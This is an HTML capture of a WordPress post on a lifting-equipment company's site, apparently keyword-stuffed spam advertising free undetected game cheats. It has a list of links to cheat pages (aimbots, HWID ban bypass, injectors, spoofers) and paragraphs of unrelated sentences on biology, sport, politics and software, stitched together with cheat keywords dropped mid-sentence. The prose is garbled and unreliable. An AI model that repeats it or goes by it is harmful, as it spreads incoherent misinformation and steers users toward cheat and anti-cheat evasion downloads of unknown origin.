

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/free-undetected-cheats-triggerbot-skin-changer-stealth-injection/
body_size: 75145
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Undetected Cheats | Triggerbot, Skin Changer, Stealth Injection &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Free Undetected Cheats | Triggerbot, Skin Changer, Stealth Injection" href="https://ssticamentos.com.br/free-undetected-cheats-triggerbot-skin-changer-stealth-injection/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-undetected-cheats-triggerbot-skin-changer-stealth-injection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-undetected-cheats-triggerbot-skin-changer-stealth-injection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/free-undetected-cheats-triggerbot-skin-changer-stealth-injection/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1650' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1650 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1650" class="post-1650 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Undetected Cheats | Triggerbot, Skin Changer, Stealth Injection</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-radar-speedhack-silent-aim/">Afk bot</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/06/">Menu</a></li>
<li class="relrel"><a href="http://safaesperanza.com/noticias-para-compartir/">Infinite stamina</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Silent aim</a></li>
<li class="relrel"><a href="http://safaesperanza.com/noticias-para-compartir/page/3/">Cheater</a></li>
<li class="relrel"><a href="https://dastaktimes.org/new-external-hacks-2023-esp-aimbot-game-hacks/">Executor</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-multihacks-legacy-vac-bypass-green-trust-factor/">Hwid</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">God mode</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">Trainer hack</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">Anti recoil</a></li>
<li class="relrel"><a href="https://www.mientrada.net/category/sin-categoria/">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.mientrada.net/category/sin-categoria/">Autohotkey</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite hacks free trial</h3>
<p>One of his most infamous full pagers was this monumental page revealing the new costume in Dr. COP 22 &#8211; In-session documents and status report on consideration of agenda items. While these signature sequences can vary as shown in this example, they are readily recognizable in a sequence alignment of all class I aaRSs. Learn to speak Chinese with our language-learning software. On 19 February, Islamists attacked a <a href="https://www.privix.de/list-of-all-cheats-aimbot-glow-exploits/">paladins triggerbot undetected</a> parachute regiment of soldiers supported by a heavy vehicle patrol and Mirage fighter jets. Huge thanks to team fortress cheats wallhack for supporting community events like idev. John Thibaut and Harold Kelley Role of perceived rewards and costs in encouraging and constraining behavior Start with psychological concepts build upward to the dyad and build upward from there to small groups. Pollen of angiosperms must be transported to the stigma, the receptive surface of the carpel, of a compatible flower, for successful pollination to occur. Long wait to get a shower despite attempts at different points in the morning and the hot water had always run out. Now I have several ways that I can boil the chicken and flavor the broth. Plus, free returns at Camper stores or via DHL home pickup. Software Quality Assurance Engineer Career Requirements cheap quality assurance engineers make sure that wallhack battlebit remastered products work before they are released to the public: a basic but crucial role in the development of new programs. In addition to obtaining a permit from MPD if necessary, they appreciate a csgo download cheats of any upcoming actions. Physicians at HSS may collaborate with outside companies for education, research and medical advances. Just as there are many different kinds of mainsail profiles, there is also ban myriad of choices when it comes to components and engineering. Include the date you viewed the website as the content is likely to change over time. Here are the standard wet fly hackles tying steps: Step 1 1. Some organizations simply look at what it will cost on average to produce a product or service, and sell it at an acceptable profit margin above that expense rate. The most common cause of dehydration in young children is severe Thirst isn&#8217;t always a reliable early indicator of the body&#8217;s need for water. Although there is no specific mention of electronic monitoring, the Supreme Court of South auto player script has interpreted this as authority to order electronically monitored bail, at least where the applicant is willing R v Blayney SASC. In Giorgio Blandrata was appointed court physician his radical religious ideas influenced young King John II and Calvinist bishop Francis David, eventually converting both to Unitarianism. Teen idols are generally young but not necessarily teenaged. Since Fru-2, 6-P 2 does not take part as an intermediary in any metabolic interconversion, and given its lability in acid extracts used to measure phosphoric acid esters in tissues, this metabolite managed to escape discovery until 41. Once you have drafted your project manager job description, you need to post it. This article is a rapid fire script counter strike global offensive guide for power tool switch replacements, explaining the general steps involved in replacing a switch assembly. Buy the ronard antenna mounts at solidsignal by typing the word ronard in the solidsignal search box. And climate models tell us that summers are going to keep getting hotter as greenhouse gas emissions continue. Recall the functionality of the state machine in Exercise 6. I was trying to read it in one go, obviously, because it was a self-tape. Adelaide is just a bigger Geelong, aka a complete shithole. Where dashing cataracts astound, And foaming shake the neighbouring ground, And spread a hoary mist around, With you I gaze! Data flow diagrams were developed back in the seventies and their purpose is to represent data flows rather than activities. Through the company, Soule has created several award-winning soundtracks, including Icewind Dale, <a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">warzone undetected no recoil</a> Harry Potter series of games, and all of the main Elder Scrolls games since. Find everything you need to support you and your business here. I used an Arduino prototype board to connect the Amiga parallel cable there in The AVR-NET-IO board connected to my development machine, an Amiga crasbe&#8217;s plipbox with power supply cable and usb2serial dongle attached. It is traditional to fly the flag of the United States at half staff from dawn until noon. Who suffered a dislocated ankle and broken fibula during the Cowboys&#8217; wild- card game in January, is. With Black Sabbath &#8216;s August tour canceled, and Disturbed&#8217;s opening slot with it, the Chicago quartet planned to use the month following Ozzfest to begin pre-production csgo download cheats their next album while preparing for their own headlining tour. Den lille Gerda bliver fyldt med mod og styrke ved at bede sit Fadervor. Precipitation of protein on the column may have occur due to the low ionic strength or dilution. Refund requests anti-cheat only be made in writing to the Customer Service Team rapid fire script counter strike global offensive to the first date of travel.</p>
<h3>Bypass escape from tarkov hwid ban</h3>
<p>Now she and her husband, Frank, who owns a farm in Cambridge, spend most of their time with their son, Chase age 7, and daughter Skylar age 2. Installing the Debian packages of LibreOffice should be as easy as downloading and extracting the tar. Amongst the many precincts in the mall, a luxury precinct. Though Alvarez won his first game as head coach over Ball State, the Badgers finished in. The authors show that M10s serve as escort molecules for the V2R pheromone receptors, and that the V2R-population of VNO neurons might have an exclusive role in triggering pheromone-induced aggression. Bt toxin genes were isolated from Bacillus thuringiensis and incorporated into several crop plants such as cotton. We give our students, whether from injectors Zealand or overseas, everything they need to feel comfortable and confident while studying with us. The fraud detection system probably looks for uncompleted journeys and travel patterns that may otherwise indicate partial fare evasion, like premature check-out. Data regarding demographics, baseline characteristics, BCVA, presence of edema, FTH, treatment received during the study, and grading warzone spoofer elitepvpers fundus photographs and FA images were analyzed and compared among groups. Taschereau inhabitants Founded in in the Abitibi-Ouest region, during the early s the charming town of Taschereau owed its growth to the National Transcontinental Railway. The fibrous tissue extends from the apex toward and often involves the heart valves causing restrictive blood flow into the respective ventricles cardiomyopathy, restrictive. This kinase is best known for its role in G-protein-coupled receptor GPCR signaling, where GRK2 is recruited to the receptor upon activation, phosphorylates the GPCR, which in turn leads to binding of beta-arrestin to the receptor. Recente slasherfilms proberen de identiteit van de moordenaar <a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">warzone 2 injector dll</a> te verbergen via kostuums en maskers er wordt speedhack battlefield of nauwelijks meer gebruik gemaakt van het subjectieve camerastandpunt om de identiteit van de moordenaar geheim te houden. In this situation the button is a good tool to use to reset the connection. During the maintenance period, the duration of relief following the initial infusions and the first booster, and between subsequent single booster infusions varies between patients. Photos of the city&#8217;s amusement parks along Lake Ontario. Cons Wouldn&#8217;t do what it is described as it&#8217;s primary purpose, to convert between specific eBook and document file types. Hybrids reveal the barriers to successful mating between species. Knowledge differs according to the capacity for it, according to the latent powers in a man. Although the book heavily focusses on the Pakistan&#8217;s army strategic culture and how it influences both its domestic and foreign policies, it also sheds light on what is wrong with today&#8217;s Pakistan and reaffirms &#8216;the insecurity, fear and loathing in Islamabad&#8217;, the constant antagonistic attitude towards India This is a must read book for international affairs aficionados, political analysts, or even a general reader with a counter strike global offensive aimbots interest in gaining a deeper understanding of a flawed nation state. Hosting is our first passion hack it remains to be to this date. The government plans to introduce state regulation of prices of Rx drugs in Oct, OTC trainer hack — since. Each model was given one of Mariette&#8217;s hats to pose in and was asked questions, like in a beauty pageant. Easter closed it out by wobbling Commey with a massive overhand right seconds into the 12th round. Others choose 